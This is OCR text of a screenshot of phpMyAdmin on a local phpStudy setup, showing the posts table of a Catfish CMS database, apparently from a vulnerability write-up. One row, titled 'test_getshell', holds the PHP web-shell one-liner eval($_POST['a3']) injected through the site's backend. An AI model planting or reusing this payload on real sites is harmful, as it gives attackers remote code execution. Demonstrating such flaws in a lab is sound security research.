 127.0.0.1 / localhost / catfish / catfish_posts | phpMyAdmin phpStudy 2014 - 360安全浏览器 9.1
文件 查看 收藏 工具 帮助
http://127.0.0.1/phpmyadmin/index.php?db=catfish&table=catfish_comments&target=sql.php&token=101ab7380df19c41917cecc22a437ac2
收藏 渗透相关 前后端相 各种API 各种博客 微米资料 微信相关 pentestb 哔哩哔哩 【洛天依 仿站工具 PHP源码_ PHP源码, 首页 - 简 phith0n/ CODELF » 扩展 WEB前端助手 翻译 登录管家
127.0.0.1 / localhost / catfish / c
phpMyAdmin
localhost » catfish » catfish_posts
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
显示行 0 - 2 ( 3 总计, 查询花费 0.0003 秒)
(最近使用的表) ...
catfish
catfish_comments
catfish_guestbook
catfish_links
catfish_nav
catfish_nav_cat
catfish_options
catfish_posts
catfish_slide
catfish_terms
catfish_term_relation
catfish_users
catfish_user_favorite
新建数据表
SELECT *
FROM `catfish_posts`
LIMIT 0 , 30
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行： 0 行数： 30 每 100 行重复表头
主键排序： 无
+ 选项
文章表
←T→ id post_author post_keywords post_source post_date post_content post_title post_excerpt post_status comment_status post_modified post_comment parent_id
编辑 复制 删除 1 1 NULL 2016-10-17 15:34:31 <p>这是一个范 我的第一个页面 1 1 2016-10-17 15:34:31 2000-01-01 00:00:00 0
例页面。它和文
章不同，因为它
的页面位置是固
定的，主要用于
不同于文章页的
内容，比如：
大...
编辑 复制 删除 2 1 2016-10-17 15:42:11 <p>欢迎使用 世界，您好！ 欢迎使用Catfish。这是您的第一篇文 1 1 2016-10-17 15:42:11 2017-09-11 00:24:02 0
Catfish。这是 章。编辑或删除它，然后开始写作吧！
您的第一篇文
章。编辑或删除
它，然后开始写
作吧！</p>
编辑 复制 删除 70 1 123123 123123 2017-09-10 14:43:36 13123123 test_getshell // 1 1 2017-09-10 14:43:36 2000-01-01 00:00:00 0
$a=eval($_POST['a3']);#T['a3']);#
全选 / 全不选 选中项: 修改 删除 导出
这是通过我们后台写入到数据库的数据
显示： 起始行： 0 行数： 30 每 100 行重复表头
49